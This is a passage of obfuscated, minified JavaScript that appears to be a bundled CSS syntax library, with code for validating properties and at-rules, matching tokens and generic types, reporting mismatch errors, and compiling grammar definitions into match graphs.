Object[X6(0x548)](J[X6(0xa96)]))this[X6(0x96b)](A1,A2);}}this[X6(0xa8f)]=(0x0,I['gt'])(this[X6(0x8e0)][X6(0x557)](X6(0x7fc)));}[X7(0x887)](J){const X9=X7;function O(v,Q){const X8=a2r;E[X8(0x4c9)]({'node':v,'message':Q});}const W=this[X9(0xe78)],E=[];return this[X9(0x4b0)][X9(0xb85)](J,function(v){const XA=X9;W[XA(0x41d)](v[XA(0x96)])?W[v[XA(0x96)]][XA(0xbf)](v,O):O(v,XA(0x189)+v[XA(0x96)]+'`');}),!!E[X9(0x893)]&&E;}[X7(0x8e7)](J,O,W,E=null){const Xr=X7,v={'type':O,'name':W},Q={'type':O,'name':W,'parent':E,'serializable':Xr(0xad6)==typeof J||J&&Xr(0xad6)==typeof J[Xr(0x96)],'syntax':null,'match':null,'matchRef':null};return Xr(0x8d3)==typeof J?Q[Xr(0x483)]=(0x0,I['gt'])(J,v):(Xr(0xad6)==typeof J?Object[Xr(0xe1)](Q,Xr(0x4b0),{'get':()=>(Object[Xr(0xe1)](Q,Xr(0x4b0),{'value':(0x0,L['qg'])(J)}),Q[Xr(0x4b0)])}):Q[Xr(0x4b0)]=J,Object[Xr(0xe1)](Q,Xr(0x483),{'get':()=>(Object[Xr(0xe1)](Q,Xr(0x483),{'value':(0x0,I['gt'])(Q[Xr(0x4b0)],v)}),Q[Xr(0x483)])}),Xr(0x55b)===O&&Object[Xr(0xe1)](Q,Xr(0xd58),{'get'(){const XT=Xr,z=Q[XT(0x4b0)],C=function(q){const XF=XT,A0=q[XF(0xba)][0x0];return!0x1===q[XF(0x91b)]&&0x1===q[XF(0xba)][XF(0x893)]&&XF(0x495)===A0[XF(0x96)]&&!0x0===A0[XF(0xa5d)];}(z)?(0x0,I['gt'])({...z,'terms':[z[XT(0xba)][0x0][XT(0x82d)]]},v):null;return Object[XT(0xe1)](Q,XT(0xd58),{'value':C}),C;}})),Q;}[X7(0x139)](J,O){const XN=X7;O&&(this[XN(0x517)][J]={'type':XN(0x697),'name':J,'prelude':O[XN(0x15e)]?this[XN(0x8e7)](O[XN(0x15e)],XN(0xa11),J):null,'descriptors':O[XN(0x93e)]?Object[XN(0x1bf)](O[XN(0x93e)])[XN(0x204)]((W,E)=>(W[E]=this[XN(0x8e7)](O[XN(0x93e)][E],XN(0xd7f),E,J),W),Object[XN(0x5ab)](null)):null});}[X7(0x96b)](J,O){const Xf=X7;O&&(this[Xf(0xa96)][J]=this[Xf(0x8e7)](O,Xf(0x55b),J));}[X7(0xf31)](J,O){const XM=X7;O&&(this[XM(0xca5)][J]=this[XM(0x8e7)](O,XM(0x687),J));}[X7(0x263)](J){const Xu=X7;if(!this[Xu(0x87a)](J))return new X['B'](Xu(0x94f),'@'+J);}[X7(0x2ff)](J,O){const Xx=X7,W=this[Xx(0x263)](J);if(W)return W;const E=this[Xx(0x87a)](J);return!E[Xx(0x15e)]&&O?new SyntaxError(Xx(0xdb6)+J+Xx(0xccd)):!E[Xx(0x15e)]||O||j(this,E[Xx(0x15e)],'',!0x1)[Xx(0x3ef)]?void 0x0:new SyntaxError(Xx(0xdb6)+J+Xx(0xf10));}[X7(0x850)](J,O){const Xi=X7,W=this[Xi(0x263)](J);if(W)return W;const E=this[Xi(0x87a)](J),v=D['Si'](O);return E[Xi(0x93e)]?E[Xi(0x93e)][v[Xi(0xa14)]]||E[Xi(0x93e)][v[Xi(0x7ad)]]?void 0x0:new X['B'](Xi(0x97c),O):new SyntaxError(Xi(0xdb6)+J+Xi(0x908));}[X7(0x1ce)](J){const XX=X7;if(!this[XX(0x51e)](J))return new X['B'](XX(0x320),J);}[X7(0x55e)](J,O){const XD=X7,W=this[XD(0x2ff)](J,O);if(W)return V(null,W);const E=this[XD(0x87a)](J);return E[XD(0x15e)]?j(this,E[XD(0x15e)],O||'',!0x1):V(null,null);}[X7(0x2ad)](J,O,W){const Xm=X7,E=this[Xm(0x850)](J,O);if(E)return V(null,E);const v=this[Xm(0x87a)](J),Q=D['Si'](O);return j(this,v[Xm(0x93e)][Q[Xm(0xa14)]]||v[Xm(0x93e)][Q[Xm(0x7ad)]],W,!0x1);}[X7(0xd94)](J){const XK=X7;return XK(0xad1)!==J[XK(0x96)]?V(null,new Error(XK(0x3ae))):this[XK(0x94b)](J[XK(0xdbb)],J[XK(0x5b6)]);}[X7(0x94b)](J,O){const Xk=X7;if(D['MZ'](J)[Xk(0xa7c)])return V(null,new Error(Xk(0x91e)));const W=this[Xk(0x1ce)](J);return W?V(null,W):j(this,this[Xk(0x51e)](J),O,!0x0);}[X7(0xb84)](J,O){const XH=X7,W=this[XH(0xdda)](J);return W?j(this,W,O,!0x1):V(null,new X['B'](XH(0x477),J));}[X7(0x483)](J,O){const XL=X7;return XL(0xad6)==typeof J||J&&J[XL(0x96)]?(XL(0xad6)!=typeof J&&J[XL(0x483)]||(J=this[XL(0x8e7)](J,XL(0x687),XL(0x2e7))),j(this,J,O,!0x1)):V(null,new X['B'](XL(0x159)));}[X7(0xba8)](J,O,W,E){const Xa=X7;return(0x0,S['V'])(this,O,this[Xa(0x94b)](J,O),W,E);}[X7(0xef1)](J,O,W){const Xe=X7;return(0x0,S['V'])(this,J[Xe(0x5b6)],this[Xe(0xd94)](J),O,W);}[X7(0xc54)](J,O,W){const XB=X7,E=[];return this[XB(0x4b0)][XB(0xb85)](J,{'visit':XB(0xad1),'enter':v=>{const XI=XB;E[XI(0x4c9)][XI(0x531)](E,this[XI(0xef1)](v,O,W));}}),E;}[X7(0x87a)](J,O=!0x0){const Xl=X7,W=D['Si'](J);return(W[Xl(0xb81)]&&O?this[Xl(0x517)][W[Xl(0xa14)]]||this[Xl(0x517)][W[Xl(0x7ad)]]:this[Xl(0x517)][W[Xl(0xa14)]])||null;}[X7(0xdb1)](J,O=!0x0){const Xy=X7,W=this[Xy(0x87a)](J,O);return W&&W[Xy(0x15e)]||null;}[X7(0xc01)](J,O){const Xn=X7;return this[Xn(0x517)][Xn(0x41d)](J)&&this[Xn(0x517)][Xn(0x85f)]&&this[Xn(0x517)][J][Xn(0x85f)][O]||null;}[X7(0x51e)](J,O=!0x0){const Xb=X7,W=D['MZ'](J);return(W[Xb(0xb81)]&&O?this[Xb(0xa96)][W[Xb(0xa14)]]||this[Xb(0xa96)][W[Xb(0x7ad)]]:this[Xb(0xa96)][W[Xb(0xa14)]])||null;}[X7(0xdda)](J){const Xg=X7;return hasOwnProperty[Xg(0x685)](this[Xg(0xca5)],J)?this[Xg(0xca5)][J]:null;}[X7(0x729)](){const Xd=X7;function J(C,q){return q?'<'+C+'>':'<\x27'+C+'\x27>';}function O(C,q,A0,A1){const XG=a2r;if(A0[XG(0xcc5)](q))return A0[XG(0x965)](q);A0[XG(0xdbd)](q,!0x1),null!==A1[XG(0x4b0)]&&(0x0,L['GG'])(A1[XG(0x4b0)],function(A2){const XU=XG;if(XU(0x687)!==A2[XU(0x96)]&&XU(0x55b)!==A2[XU(0x96)])return;const A3=XU(0x687)===A2[XU(0x96)]?C[XU(0xca5)]:C[XU(0xa96)],A4=XU(0x687)===A2[XU(0x96)]?E:v;hasOwnProperty[XU(0x685)](A3,A2[XU(0xa14)])?O(C,A2[XU(0xa14)],A4,A3[A2[XU(0xa14)]])&&(W[XU(0x4c9)](J(q,A0===E)+XU(0xc63)+J(A2[XU(0xa14)],XU(0x687)===A2[XU(0x96)])),A0[XU(0xdbd)](q,!0x0)):(W[XU(0x4c9)](J(q,A0===E)+XU(0x312)+J(A2[XU(0xa14)],XU(0x687)===A2[XU(0x96)])),A0[XU(0xdbd)](q,!0x0));},this);}const W=[];let E=new Map(),v=new Map();for(const C in this[Xd(0xca5)])O(this,C,E,this[Xd(0xca5)][C]);for(const q in this[Xd(0xa96)])O(this,q,v,this[Xd(0xa96)][q]);const Q=[...E[Xd(0x1bf)]()][Xd(0xbfc)](A0=>E[Xd(0x965)](A0)),z=[...v[Xd(0x1bf)]()][Xd(0xbfc)](A0=>v[Xd(0x965)](A0));return Q[Xd(0x893)]||z[Xd(0x893)]?{'errors':W,'types':Q,'properties':z}:null;}[X7(0xeaa)](J,O){const XS=X7;return{'generic':this[XS(0x69c)],'cssWideKeywords':this[XS(0x8e0)],'units':this[XS(0xeb4)],'types':Z(this[XS(0xca5)],!O,J),'properties':Z(this[XS(0xa96)],!O,J),'atrules':P(this[XS(0x517)],!O,J)};}[X7(0x628)](){const Xp=X7;return JSON[Xp(0x9a1)](this[Xp(0xeaa)]());}}},0x209d:(N,f,M)=>{'use strict';M['d'](f,{'B':()=>K,'F':()=>k});var u=M(0x192b),x=M(0x24ff);const X={'offset':0x0,'line':0x1,'column':0x1};function D(H,L){const XY=a2r,B=H&&H[XY(0x9ac)]&&H[XY(0x9ac)][L];return B?XY(0x291)in B?m(B):B:null;}function m({offset:H,line:L,column:B},I){const XZ=a2r,y={'offset':H,'line':L,'column':B};if(I){const b=I[XZ(0x14e)](/\n|\r\n?|\f/);y[XZ(0x547)]+=I[XZ(0x893)],y[XZ(0x291)]+=b[XZ(0x893)]-0x1,y[XZ(0xbf6)]=0x1===b[XZ(0x893)]?y[XZ(0xbf6)]+I[XZ(0x893)]:b[XZ(0xd88)]()[XZ(0x893)]+0x1;}return y;}const K=function(H,L){const XP=a2r,B=(0x0,u['a'])(XP(0x821),H+(L?'\x20`'+L+'`':''));return B[XP(0x715)]=L,B;},k=function(H,L,B,I){const Xh=a2r,y=(0x0,u['a'])(Xh(0xf09),H),{css:b,mismatchOffset:g,mismatchLength:G,start:U,end:S}=function(Y,Z){const XV=Xh,P=Y[XV(0xdbc)],V=Y[XV(0x2be)],j=V<P[XV(0x893)]&&P[V][XV(0xc42)]||null,R=j!==Z?j:null;let J,O,w=0x0,W=0x0,E=0x0,v='';for(let Q=0x0;Q<P[XV(0x893)];Q++){const z=P[Q][XV(0x5b6)];Q===V&&(W=z[XV(0x893)],w=v[XV(0x893)]),null!==R&&P[Q][XV(0xc42)]===R&&(Q<=V?E++:E=0x0),v+=z;}return V===P[XV(0x893)]||E>0x1?(J=D(R||Z,XV(0x800))||m(X,v),O=m(J)):(J=D(R,XV(0xe8e))||m(D(Z,XV(0xe8e))||X,v[XV(0xac1)](0x0,w)),O=D(R,XV(0x800))||m(J,v[XV(0x854)](w,W))),{'css':v,'mismatchOffset':w,'mismatchLength':W,'start':J,'end':O};}(I,B);return y[Xh(0x817)]=H,y[Xh(0x4b0)]=L?(0x0,x['c'])(L):Xh(0xebb),y[Xh(0x95a)]=b,y[Xh(0xef3)]=g,y[Xh(0x92d)]=G,y[Xh(0xba4)]=H+Xh(0x912)+y[Xh(0x4b0)]+Xh(0xc27)+(b||Xh(0xa2e))+Xh(0x1a1)+new Array(y[Xh(0xef3)]+0x1)[Xh(0x557)]('-')+'^',Object[Xh(0x44b)](y,U),y[Xh(0x9ac)]={'source':B&&B[Xh(0x9ac)]&&B[Xh(0x9ac)][Xh(0xb20)]||Xh(0x9ad),'start':U,'end':S},y;};},0x4a:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>y});var x=M(0x11ac);const X=0x2b,D=0x2d,m=0x6e,K=!0x0,k=!0x1;function H(b,g){const Xj=a2r;return null!==b&&b[Xj(0x96)]===x['_i']&&b[Xj(0x5b6)][Xj(0x3a1)](0x0)===g;}function L(b,g,G){const Xc=a2r;for(;null!==b&&(b[Xc(0x96)]===x['M$']||b[Xc(0x96)]===x['Mw']);)b=G(++g);return g;}function B(b,g,G,U){const XR=a2r;if(!b)return 0x0;const S=b[XR(0x5b6)][XR(0x3a1)](g);if(S===X||S===D){if(G)return 0x0;g++;}for(;g<b[XR(0x5b6)][XR(0x893)];g++)if(!(0x0,x['yp'])(b[XR(0x5b6)][XR(0x3a1)](g)))return 0x0;return U+0x1;}function I(b,g,G){const XJ=a2r;let U=!0x1,S=L(b,g,G);if(null===(b=G(S)))return g;if(b[XJ(0x96)]!==x['wN']){if(!H(b,X)&&!H(b,D))return g;if(U=!0x0,S=L(G(++S),S,G),null===(b=G(S))||b[XJ(0x96)]!==x['wN'])return 0x0;}if(!U){const Y=b[XJ(0x5b6)][XJ(0x3a1)](0x0);if(Y!==X&&Y!==D)return 0x0;}return B(b,U?0x0:0x1,U,S);}function y(b,g){const XO=a2r;let G=0x0;if(!b)return 0x0;if(b[XO(0x96)]===x['wN'])return B(b,0x0,k,G);if(b[XO(0x96)]===x['Vy']&&b[XO(0x5b6)][XO(0x3a1)](0x0)===D){if(!(0x0,x['Nb'])(b[XO(0x5b6)],0x1,m))return 0x0;switch(b[XO(0x5b6)][XO(0x893)]){case 0x2:return I(g(++G),G,g);case 0x3:return b[XO(0x5b6)][XO(0x3a1)](0x2)!==D?0x0:(G=L(g(++G),G,g),B(b=g(G),0x0,K,G));default:return b[XO(0x5b6)][XO(0x3a1)](0x2)!==D?0x0:B(b,0x3,K,G);}}else{if(b[XO(0x96)]===x['Vy']||H(b,X)&&g(G+0x1)[XO(0x96)]===x['Vy']){if(b[XO(0x96)]!==x['Vy']&&(b=g(++G)),null===b||!(0x0,x['Nb'])(b[XO(0x5b6)],0x0,m))return 0x0;switch(b[XO(0x5b6)][XO(0x893)]){case 0x1:return I(g(++G),G,g);case 0x2:return b[XO(0x5b6)][XO(0x3a1)](0x1)!==D?0x0:(G=L(g(++G),G,g),B(b=g(G),0x0,K,G));default:return b[XO(0x5b6)][XO(0x3a1)](0x1)!==D?0x0:B(b,0x2,K,G);}}else{if(b[XO(0x96)]===x['fg']){let U=b[XO(0x5b6)][XO(0x3a1)](0x0),S=U===X||U===D?0x1:0x0,Y=S;for(;Y<b[XO(0x5b6)][XO(0x893)]&&(0x0,x['yp'])(b[XO(0x5b6)][XO(0x3a1)](Y));Y++);return Y===S?0x0:(0x0,x['Nb'])(b[XO(0x5b6)],Y,m)?Y+0x1===b[XO(0x5b6)][XO(0x893)]?I(g(++G),G,g):b[XO(0x5b6)][XO(0x3a1)](Y+0x1)!==D?0x0:Y+0x2===b[XO(0x5b6)][XO(0x893)]?(G=L(g(++G),G,g),B(b=g(G),0x0,K,G)):B(b,Y+0x2,K,G):0x0;}}}return 0x0;}},0x1304:(N,f,M)=>{'use strict';const Xo=a2r;M['d'](f,{'v':()=>u});const u=[Xo(0x70c),Xo(0x13e),Xo(0xc81),Xo(0x135),Xo(0x93)];},0x1807:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>B});var x=M(0x11ac);const X=0x2b,D=0x2d,m=0x3f,K=0x75;function k(I,y){const Xw=a2r;return null!==I&&I[Xw(0x96)]===x['_i']&&I[Xw(0x5b6)][Xw(0x3a1)](0x0)===y;}function H(I,y,b){const Xt=a2r;let g=0x0;for(let G=y;G<I[Xt(0x5b6)][Xt(0x893)];G++){const U=I[Xt(0x5b6)][Xt(0x3a1)](G);if(U===D&&b&&0x0!==g)return H(I,y+g+0x1,!0x1),0x6;if(!(0x0,x['tB'])(U))return 0x0;if(++g>0x6)return 0x0;}return g;}function L(I,y,b){if(!I)return 0x0;for(;k(b(y),m);){if(++I>0x6)return 0x0;y++;}return y;}function B(I,y){const Xs=a2r;let b=0x0;if(null===I||I[Xs(0x96)]!==x['Vy']||!(0x0,x['Nb'])(I[Xs(0x5b6)],0x0,K))return 0x0;if(null===(I=y(++b)))return 0x0;if(k(I,X))return null===(I=y(++b))?0x0:I[Xs(0x96)]===x['Vy']?L(H(I,0x0,!0x0),++b,y):k(I,m)?L(0x1,++b,y):0x0;if(I[Xs(0x96)]===x['wN']){const g=H(I,0x1,!0x0);return 0x0===g?0x0:null===(I=y(++b))?b:I[Xs(0x96)]===x['fg']||I[Xs(0x96)]===x['wN']?function(G,U){const XW=Xs;return G[XW(0x5b6)][XW(0x3a1)](0x0)===U;}(I,D)&&H(I,0x1,!0x1)?b+0x1:0x0:L(g,b,y);}return I[Xs(0x96)]===x['fg']?L(H(I,0x1,!0x0),++b,y):0x0;}},0x13ba:(N,M,x)=>{'use strict';const XE=a2r;x['d'](M,{'JH':()=>E});var X=x(0x1304),D=x(0x4a),K=x(0x1807),H=x(0x11ac);const L=[XE(0xf14),XE(0x445),XE(0x4a5)],B=new Map([[H['zt'],H['no']],[H['AJ'],H['no']],[H['hk'],H['Oh']],[H['X6'],H['Q0']]]);function I(Q,z){const Xv=XE;return z<Q[Xv(0x893)]?Q[Xv(0x3a1)](z):0x0;}function G(Q,z){const XQ=XE;return(0x0,H['$C'])(Q,0x0,Q[XQ(0x893)],z);}function U(Q,z){const Xz=XE;for(let C=0x0;C<z[Xz(0x893)];C++)if(G(Q,z[C]))return!0x0;return!0x1;}function S(Q,z){const XC=XE;return z===Q[XC(0x893)]-0x2&&0x5c===I(Q,z)&&(0x0,H['yp'])(I(Q,z+0x1));}function Y(Q,z,C){const Xq=XE;if(Q&&Xq(0xe47)===Q[Xq(0x96)]){const q=Number(void 0x0!==C&&C!==z[Xq(0x893)]?z[Xq(0x854)](0x0,C):z);if(isNaN(q))return!0x0;if(null!==Q[Xq(0xce1)]&&q<Q[Xq(0xce1)]&&Xq(0xad6)!=typeof Q[Xq(0xce1)])return!0x0;if(null!==Q[Xq(0xeb5)]&&q>Q[Xq(0xeb5)]&&Xq(0xad6)!=typeof Q[Xq(0xeb5)])return!0x0;}return!0x1;}function Z(Q){return function(z,C,q){const D0=a2r;return null===z?0x0:z[D0(0x96)]===H['zt']&&U(z[D0(0x5b6)],L)?function(A0,A1){const D1=D0;let A2=0x0,A3=[],A4=0x0;A5:do{switch(A0[D1(0x96)]){case H['Q0']:case H['no']:case H['Oh']:if(A0[D1(0x96)]!==A2)break A5;if(A2=A3[D1(0xd88)](),0x0===A3[D1(0x893)]){A4++;break A5;}break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:A3[D1(0x4c9)](A2),A2=B[D1(0x965)](A0[D1(0x96)]);}A4++;}while(A0=A1(A4));return A4;}(z,C):Q(z,C,q);};}function P(Q){return function(z){const D2=a2r;return null===z||z[D2(0x96)]!==Q?0x0:0x1;};}function V(Q){const D3=XE;return null===Q||Q[D3(0x96)]!==H['Vy']||0x2d!==I(Q[D3(0x5b6)],0x0)||0x2d!==I(Q[D3(0x5b6)],0x1)?0x0:0x1;}function j(Q){return Q&&(Q=new Set(Q)),function(z,C,q){const D4=a2r;if(null===z||z[D4(0x96)]!==H['fg'])return 0x0;const A0=(0x0,H['yQ'])(z[D4(0x5b6)],0x0);if(null!==Q){const A1=z[D4(0x5b6)][D4(0x2b6)]('\x5c',A0),A2=-0x1!==A1&&S(z[D4(0x5b6)],A1)?z[D4(0x5b6)][D4(0xb5d)](A0,A1):z[D4(0x5b6)][D4(0x854)](A0);if(!0x1===Q[D4(0xcc5)](A2[D4(0x6b7)]()))return 0x0;}return Y(q,z[D4(0x5b6)],A0)?0x0:0x1;};}function R(Q){const D5=XE;return D5(0x8d3)!=typeof Q&&(Q=function(){return 0x0;}),function(z,C,q){const D6=D5;return null!==z&&z[D6(0x96)]===H['wN']&&0x0===Number(z[D6(0x5b6)])?0x1:Q(z,C,q);};}const J={'ident-token':P(H['Vy']),'function-token':P(H['zt']),'at-keyword-token':P(H['zu']),'hash-token':P(H['Vw']),'string-token':P(H['Qf']),'bad-string-token':P(H['Fg']),'url-token':P(H['s0']),'bad-url-token':P(H['VY']),'delim-token':P(H['_i']),'number-token':P(H['wN']),'percentage-token':P(H['Ne']),'dimension-token':P(H['fg']),'whitespace-token':P(H['M$']),'CDO-token':P(H['lh']),'CDC-token':P(H['zG']),'colon-token':P(H['Qx']),'semicolon-token':P(H['Qq']),'comma-token':P(H['A9']),'[-token':P(H['hk']),']-token':P(H['Oh']),'(-token':P(H['AJ']),')-token':P(H['no']),'{-token':P(H['X6']),'}-token':P(H['Q0'])},O={'string':P(H['Qf']),'ident':P(H['Vy']),'percentage':Z(function(Q,z,C){const D7=XE;return null===Q||Q[D7(0x96)]!==H['Ne']||Y(C,Q[D7(0x5b6)],Q[D7(0x5b6)][D7(0x893)]-0x1)?0x0:0x1;}),'zero':R(),'number':Z(function(Q,z,C){const D8=XE;if(null===Q)return 0x0;const q=(0x0,H['yQ'])(Q[D8(0x5b6)],0x0);return q===Q[D8(0x5b6)][D8(0x893)]||S(Q[D8(0x5b6)],q)?Y(C,Q[D8(0x5b6)],q)?0x0:0x1:0x0;}),'integer':Z(function(Q,z,C){const D9=XE;if(null===Q||Q[D9(0x96)]!==H['wN'])return 0x0;let q=0x2b===I(Q[D9(0x5b6)],0x0)||0x2d===I(Q[D9(0x5b6)],0x0)?0x1:0x0;for(;q<Q[D9(0x5b6)][D9(0x893)];q++)if(!(0x0,H['yp'])(I(Q[D9(0x5b6)],q)))return 0x0;return Y(C,Q[D9(0x5b6)],q)?0x0:0x1;}),'custom-ident':function(Q){const DA=XE;if(null===Q||Q[DA(0x96)]!==H['Vy'])return 0x0;const z=Q[DA(0x5b6)][DA(0x6b7)]();return U(z,X['v'])||G(z,DA(0xcfa))?0x0:0x1;},'dashed-ident':V,'custom-property-name':function(Q){const Dr=XE;return V(Q)?'--'===Q[Dr(0x5b6)]?0x0:0x1:0x0;},'hex-color':function(Q){const DT=XE;if(null===Q||Q[DT(0x96)]!==H['Vw'])return 0x0;const z=Q[DT(0x5b6)][DT(0x893)];if(0x4!==z&&0x5!==z&&0x7!==z&&0x9!==z)return 0x0;for(let C=0x1;C<z;C++)if(!(0x0,H['tB'])(I(Q[DT(0x5b6)],C)))return 0x0;return 0x1;},'id-selector':function(Q){const DF=XE;return null===Q||Q[DF(0x96)]!==H['Vw']?0x0:(0x0,H['o6'])(I(Q[DF(0x5b6)],0x1),I(Q[DF(0x5b6)],0x2),I(Q[DF(0x5b6)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':K['A'],'declaration-value':function(Q,z){const DN=XE;if(!Q)return 0x0;let C=0x0,q=[],A0=0x0;A1:do{switch(Q[DN(0x96)]){case H['Fg']:case H['VY']:break A1;case H['Q0']:case H['no']:case H['Oh']:if(Q[DN(0x96)]!==C)break A1;C=q[DN(0xd88)]();break;case H['Qq']:if(0x0===C)break A1;break;case H['_i']:if(0x0===C&&'!'===Q[DN(0x5b6)])break A1;break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:q[DN(0x4c9)](C),C=B[DN(0x965)](Q[DN(0x96)]);}A0++;}while(Q=z(A0));return A0;},'any-value':function(Q,z){const Df=XE;if(!Q)return 0x0;let C=0x0,q=[],A0=0x0;A1:do{switch(Q[Df(0x96)]){case H['Fg']:case H['VY']:break A1;case H['Q0']:case H['no']:case H['Oh']:if(Q[Df(0x96)]!==C)break A1;C=q[Df(0xd88)]();break;case H['zt']:case H['AJ']:case H['hk']:case H['X6']:q[Df(0x4c9)](C),C=B[Df(0x965)](Q[Df(0x96)]);}A0++;}while(Q=z(A0));return A0;}};function W(Q){const {angle:z,decibel:C,frequency:q,flex:A0,length:A1,resolution:A2,semitones:A3,time:A4}=Q||{};return{'dimension':Z(j(null)),'angle':Z(j(z)),'decibel':Z(j(C)),'frequency':Z(j(q)),'flex':Z(j(A0)),'length':Z(R(j(A1))),'resolution':Z(j(A2)),'semitones':Z(j(A3)),'time':Z(j(A4))};}function E(Q){return{...J,...O,...W(Q)};}},0x2613:(N,M,x)=>{'use strict';const DM=a2r;x['d'](M,{'$n':()=>K,'E_':()=>D,'gt':()=>Y,'mX':()=>k});var X=x(0x7fd);const D={'type':DM(0x62e)},K={'type':DM(0x992)},k={'type':DM(0x96d)},H=0x28,L=0x29;function B(Z,P,V){const Du=DM;return P===D&&V===K||Z===D&&P===D&&V===D?Z:('If'===Z[Du(0x96)]&&Z[Du(0x229)]===K&&P===D&&(P=Z[Du(0x78b)],Z=Z[Du(0x483)]),{'type':'If','match':Z,'then':P,'else':V});}function I(Z){const Dx=DM;return Z[Dx(0x893)]>0x2&&Z[Dx(0x3a1)](Z[Dx(0x893)]-0x2)===H&&Z[Dx(0x3a1)](Z[Dx(0x893)]-0x1)===L;}function y(Z){const Di=DM;return Di(0x1f0)===Z[Di(0x96)]||Di(0x89b)===Z[Di(0x96)]||Di(0x9df)===Z[Di(0x96)]||Di(0x687)===Z[Di(0x96)]&&I(Z[Di(0xa14)]);}function b(Z,P='\x20',V=!0x1){const DX=DM;return{'type':DX(0x3d6),'terms':Z,'combinator':P,'disallowEmpty':!0x1,'explicit':V};}function G(Z,P,V=new Set()){const DD=DM;if(!V[DD(0xcc5)](Z))switch(V[DD(0x720)](Z),Z[DD(0x96)]){case'If':Z[DD(0x483)]=G(Z[DD(0x483)],P,V),Z[DD(0x78b)]=G(Z[DD(0x78b)],P,V),Z[DD(0x229)]=G(Z[DD(0x229)],P,V);break;case DD(0x687):return P[Z[DD(0xa14)]]||Z;}return Z;}function U(Z,P,V){const Dm=DM;switch(Z){case'\x20':{let j=D;for(let R=P[Dm(0x893)]-0x1;R>=0x0;R--)j=B(P[R],j,K);return j;}case'|':{let J=K,O=null;for(let w=P[Dm(0x893)]-0x1;w>=0x0;w--){let W=P[w];if(y(W)&&(null===O&&w>0x0&&y(P[w-0x1])&&(O=Object[Dm(0x5ab)](null),J=B({'type':Dm(0x77e),'map':O},D,J)),null!==O)){const E=(I(W[Dm(0xa14)])?W[Dm(0xa14)][Dm(0xac1)](0x0,-0x1):W[Dm(0xa14)])[Dm(0x6b7)]();if(E in O==0x0){O[E]=W;continue;}}O=null,J=B(W,D,J);}return J;}case'&&':{if(P[Dm(0x893)]>0x5)return{'type':Dm(0xb25),'terms':P,'all':!0x0};let v=K;for(let Q=P[Dm(0x893)]-0x1;Q>=0x0;Q--){const z=P[Q];let C;C=P[Dm(0x893)]>0x1?U(Z,P[Dm(0xbfc)](function(q){return q!==z;}),!0x1):D,v=B(z,C,v);}return v;}case'||':{if(P[Dm(0x893)]>0x5)return{'type':Dm(0xb25),'terms':P,'all':!0x1};let q=V?D:K;for(let A0=P[Dm(0x893)]-0x1;A0>=0x0;A0--){const A1=P[A0];let A2;A2=P[Dm(0x893)]>0x1?U(Z,P[Dm(0xbfc)](function(A3){return A3!==A1;}),!0x0):D,q=B(A1,A2,q);}return q;}}}function S(Z){const DK=DM;if(DK(0x8d3)==typeof Z)return{'type':DK(0x4a8),'fn':Z};switch(Z[DK(0x96)]){case DK(0x3d6):{let P=U(Z[DK(0x3c8)],Z[DK(0xba)][DK(0x797)](S),!0x1);return Z[DK(0x8d7)]&&(P=B(P,k,K)),P;}case DK(0x495):return function(V){const Dk=DK;let j=D,R=S(V[Dk(0x82d)]);if(0x0===V[Dk(0xeb5)])R=B(R,k,K),j=B(R,null,K),j[Dk(0x78b)]=B(D,D,j),V[Dk(0xa5d)]&&(j[Dk(0x78b)][Dk(0x229)]=B({'type':Dk(0x781),'syntax':V},j,K));else{for(let J=V[Dk(0xce1)]||0x1;J<=V[Dk(0xeb5)];J++)V[Dk(0xa5d)]&&j!==D&&(j=B({'type':Dk(0x781),'syntax':V},j,K)),j=B(R,B(D,D,j),K);}if(0x0===V[Dk(0xce1)])j=B(D,D,j);else{for(let O=0x0;O<V[Dk(0xce1)]-0x1;O++)V[Dk(0xa5d)]&&j!==D&&(j=B({'type':Dk(0x781),'syntax':V},j,K)),j=B(R,j,K);}return j;}(Z);case DK(0xc4d):{const V=S(Z[DK(0x82d)]),j=S(b([b([{'type':DK(0x1f0),'name':DK(0x4eb)},{'type':DK(0x687),'name':DK(0xef4)}]),b([{'type':DK(0x687),'name':DK(0xef4)},b([{'type':DK(0x495),'comma':!0x1,'min':0x0,'max':0x0,'term':b([{'type':DK(0x1f0),'name':DK(0x8ca)},{'type':DK(0x687),'name':DK(0xef4)}])},{'type':DK(0x495),'comma':!0x1,'min':0x0,'max':0x0,'term':b([{'type':DK(0x1f0),'name':'or'},{'type':DK(0x687),'name':DK(0xef4)}])}],'|')])],'|')),R=S(b([{'type':DK(0x687),'name':DK(0x7b7)},b([{'type':DK(0x202),'value':'('},{'type':DK(0x687),'name':DK(0xf36)},{'type':DK(0x202),'value':')'}]),{'type':DK(0x687),'name':DK(0xaf8)}],'|'));return G(R,{'!term':V,'!self':j}),G(j,{'!boolean-group':R}),j;}case DK(0x687):case DK(0x55b):return{'type':Z[DK(0x96)],'name':Z[DK(0xa14)],'syntax':Z};case DK(0x1f0):return{'type':Z[DK(0x96)],'name':Z[DK(0xa14)][DK(0x6b7)](),'syntax':Z};case DK(0x89b):return{'type':Z[DK(0x96)],'name':'@'+Z[DK(0xa14)][DK(0x6b7)](),'syntax':Z};case DK(0x9df):return{'type':Z[DK(0x96)],'name':Z[DK(0xa14)][DK(0x6b7)]()+'(','syntax':Z};case DK(0x150):return 0x3===Z[DK(0x5b6)][DK(0x893)]?{'type':DK(0x202),'value':Z[DK(0x5b6)][DK(0xe25)](0x1),'syntax':Z}:{'type':Z[DK(0x96)],'value':Z[DK(0x5b6)][DK(0x854)](0x1,Z[DK(0x5b6)][DK(0x893)]-0x2)[DK(0x9a0)](/\\'/g,'\x27'),'syntax':Z};case DK(0x202):return{'type':Z[DK(0x96)],'value':Z[DK(0x5b6)],'syntax':Z};case DK(0x781):return{'type':Z[DK(0x96)],'syntax':Z};default:throw new Error(DK(0xc7b),Z[DK(0x96)]);}}function Y(Z,P){const DH=DM;return DH(0xad6)==typeof Z&&(Z=(0x0,X['q'])(Z)),{'type':DH(0x4c3),'match':S(Z),'syntax':P||null,'source':Z};}},0x16e6:(N,M,x)=>{'use strict';const DL=a2r;x['d'](M,{'wg':()=>j});var X=x(0x2613),D=x(0xb59);const {hasOwnProperty:K}=Object[DL(0xefa)],k=0x0,H=0x1,L=0x2,B=0x3,I=DL(0x62e),G=DL(0x992),U=DL(0x2a9),S=0x3a98;let Y=0x0;function Z(R,J){const Da=DL;if(R[Da(0x893)]!==J[Da(0x893)])return!0x1;for(let 